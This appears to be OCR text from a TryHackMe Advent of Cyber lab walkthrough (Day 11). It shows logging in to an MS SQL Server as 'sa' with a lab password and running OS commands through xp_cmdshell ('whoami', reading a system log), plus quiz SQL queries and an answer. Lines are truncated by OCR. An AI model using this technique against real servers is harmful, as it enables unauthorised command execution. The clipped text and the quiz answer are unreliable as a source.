 Check the table presents . What is the quantity available for the present “Power Bank”?
25000
Correct Answer
Hint
You have done fantastic work! You have helped McDatabaseAdmin retrieve the schedule! Now, let’s see if we can run MS Windo
while interacting with the database. Some MS SQL Servers have xp_cmdshell enabled. If this is the case, we might have access
similar to a command prompt.
The command syntax is xp_cmdshell 'COMMAND'; . Let’s try a simple command, whoami , which shows the user running the com
terminal output below, after connecting to MS SQL Server, we tried xp_cmdshell 'whoami'; , and we can see that the user is
nt service\mssqlserver . This means that any command we pass to xp_cmdshell will run as nt service\mssqlserver .
Pentester Terminal
pentester@TryHackMe$ sqsh -S 10.10.99.130 -U sa -P "t7uLKzddQzVjVFJp"
1> xp_cmdshell 'whoami';
2> go
output
[...]
nt service\mssqlserver
NULL
(2 rows affected, return status = 0)
We can run other commands that we can execute on the MS Windows command line. For example, we can use dir to list files a
type filename to display the contents of a file. Consider the example in the terminal window below where we reveal the conte
WindowsUpdate.log .
Pentester Terminal
pentester@TryHackMe$ sqsh -S 10.10.99.130 -U sa -P "t7uLKzddQzVjVFJp"
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell 'type c:\windows\WindowsUpdate.log';
2> go
output
Applications Places System Fri 3 Dec, 20:27
root@ip-10-10-47-7
File Edit View Search Terminal Help
(1 row affected)
1> SELECT * FROM reindeer.dbo.presents;
2> go
id name
----------- -------------------------------------------
100 Blanket
101 Laptop
102 Cooler
103 BT Speaker
104 THM Subscription
105 Alarm Clock
106 Cookies 10000
107 THM T-Shirt 100000
108 Power Bank 25000
109 USB Hub 15000
(10 rows affected)
1> SELECT quantity FROM reindeer.dbo.presents WHERE name = 'Power Bank';
2> go
quantity
-----------
25000
row affected)
> xp_cmdshell 'whoami';
2> go
output
nt service\mssqlserver
NULL
(2 rows affected, return status = 0)
1>
THM AttackBox
1h 25m 28s
MY OTHER
COMPUTER
IS YOUR
COMPUTER
Advent of Cyber 3 - Day 11